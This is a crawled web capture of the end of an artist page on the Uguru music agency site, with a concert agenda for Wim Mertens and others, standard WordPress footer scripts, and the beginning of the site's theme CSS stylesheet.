		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/artista/santos-pecadores-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.uguru.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.uguru.net%2Fen%2Fartista%2Fsantos-pecadores-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div><!-- #content -->
	</div><!-- #primary -->
	<div id="secondary">
					<aside id="sidebar-artist">
								<aside id="widget-tg-next-events-2" class="widget widget-tg-next-events">				<h3 class="widget-title">Agenda</h3>				<ul>
																	<li>
							<div class="event-widget">
								<div class="event-date">
									<span class="event-day">30</span>
									<span class="event-month">Jan</span>
									<span class="event-year">2026</span>
								</div>
								<div class="event-details">
									<h4>Wim Mertens</h4>
									<span class="event-location">Convento São Francisco - Coimbra</span>
																			<span class="event-hour">21h00</span>
																		<span class="event-country">Portugal</span>
								</div>
								<footer>
																												<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-95068" target="blank" class="bt-buy">Buy</a>
																	</footer>
							</div>
						</li>
																	<li>
							<div class="event-widget">
								<div class="event-date">
									<span class="event-day">31</span>
									<span class="event-month">Jan</span>
									<span class="event-year">2026</span>
								</div>
								<div class="event-details">
									<h4>wim mertens</h4>
									<span class="event-location">Aula Magna - Lisboa</span>
																			<span class="event-hour">21h30</span>
																		<span class="event-country">Portugal</span>
								</div>
								<footer>
																												<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-94242" target="blank" class="bt-buy">Buy</a>
																	</footer>
							</div>
						</li>
																	<li>
							<div class="event-widget">
								<div class="event-date">
									<span class="event-day">01</span>
									<span class="event-month">Fev</span>
									<span class="event-year">2026</span>
								</div>
								<div class="event-details">
									<h4>Wim Mertens</h4>
									<span class="event-location">CAE - Vale de Cambra</span>
																			<span class="event-hour">18h00</span>
																		<span class="event-country">Portugal</span>
								</div>
								<footer>
																												<a href="https://xpressingmusic.bol.pt/Comprar/Bilhetes/168615-wim_mertens_ensemble-cae_vale_de_cambra/" target="blank" class="bt-buy">Buy</a>
																	</footer>
							</div>
						</li>
																	<li>
							<div class="event-widget">
								<div class="event-date">
									<span class="event-day">01</span>
									<span class="event-month">Fev</span>
									<span class="event-year">2026</span>
								</div>
								<div class="event-details">
									<h4>Lina_ &#038; Marco Mezquida</h4>
									<span class="event-location">Nova Jazz Festival - Yverdon-les-Bains</span>
																			<span class="event-hour">17h00</span>
																		<span class="event-country">Switzerland</span>
								</div>
								<footer>
																												<a href="https://infomaniak.events/fr-ch/shop/nova-jazz-festival-2026-AB3B2QRCMG/event/1562483" target="blank" class="bt-buy">Buy</a>
																	</footer>
							</div>
						</li>
									</ul>
									<a class="view-more" href="https://www.uguru.net/en/next-concerts/">View all  &gt;</a>
								</aside>										</aside>
			</div><!-- #secondary -->

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Share" class="partilhar addthis_button">Share</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-42312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42312"><a href="https://www.uguru.net/en/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/en/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | All rights reserved</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"94e6b332cb","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This site uses cookies to enable a better user experience. By browsing the site you are consenting to its use.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/en/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy Policy">Privacy Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/en_US/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
